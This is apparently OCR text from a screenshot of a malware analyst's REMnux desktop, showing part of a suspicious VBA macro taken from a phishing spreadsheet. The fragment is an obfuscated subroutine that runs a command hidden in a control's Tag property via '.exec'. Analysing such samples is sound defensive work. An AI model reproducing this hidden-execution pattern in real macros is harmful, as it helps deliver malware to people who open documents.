 Activities Sublime Text Feb 10 1:10 PM
~/fishy_email/vbscript_mail.vbs • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
vbscript_mail.vbs spooky_vbs_1.vbs 2
121 ' ExtractElement = TempElement
122 ' Exit Function
123 ' Else
124 ' TempElement = ""
125 ' End If
126 ' Else
127 ' TempElement = TempElement & Mid(Txt1, i, 1)
128 ' End If
129 ' Next i
130 ' ExtractElement = ""
131 ' End Function
132
133 Sub Gset3hwkjdhskldhlksflb(ByVal Target As Excel.Range)
134 Dim rgInputRange As Range
135 Dim cell As Range
136 Dim strMessage As String
137 Dim varResult As Variant
138 Set rgInputRange = Range("A1:E10")
139 bwkasdgf3.exec hdrRyhsdrhl.Tag
140 For Each cell In Target
141 If strMessage = "M" Then
142 If Union(cell, rgInputRange).Address = rgInputRange.Address Then
143 If varResult = True Then
144 Exit Sub
145 Else
.* Aa “” Gset3hwkjdhskldhlksflb Find Find Prev Find A
2 matches Spaces: 3 VB
remnux@remnux: ~/fishy_email Open statement (VBA) | Microsoft ... QRTZ-276.xlsm - LibreOffice Calc ~/fishy_email/vbscript_mail.vbs • - ...